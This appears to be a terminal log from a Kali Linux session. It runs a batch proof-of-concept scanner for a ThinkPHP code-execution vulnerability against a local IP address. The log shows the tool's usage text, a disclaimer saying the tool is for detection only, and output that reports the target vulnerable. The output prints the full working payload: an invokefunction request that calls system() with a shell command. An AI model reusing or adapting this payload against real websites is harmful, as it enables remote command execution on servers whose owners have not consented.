 ┌──(root💀kali)-[~/Desktop]
└─# python thinkPHPBatchPoc.py 148 ⨯ 1 ⚙
thinkPHPBatchPoc
Author: Admintony @ 2018.12.13
Blog: http://www.admintony.com
免责声明: 脚本仅用于批量检测站点是否存在漏洞,请勿用于非法用途,否则作者不担负任何责任。
usage:
thinkPHPBatchPoc.py -f target.txt # 批量检测是否存在thinkPHP代码执行漏洞
thinkPHPBatchPoc.py -u target_URL # 指定检测是否存在thinkPHP代码执行漏洞
┌──(root💀kali)-[~/Desktop]
└─# python thinkPHPBatchPoc.py -u http://192.168.10.65/ 1 ⚙
[+] http://192.168.10.65/ is vulnerable
[+] Payload is ?s=index/\think\Container/invokefunction&function=call_user_func_array&var
s[0]=system&vars[1][]=echo%20www_admintony_com
()